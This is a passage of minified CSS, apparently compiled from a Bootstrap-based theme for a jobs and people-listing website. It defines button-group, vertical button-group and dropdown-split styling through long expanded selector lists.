.btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout 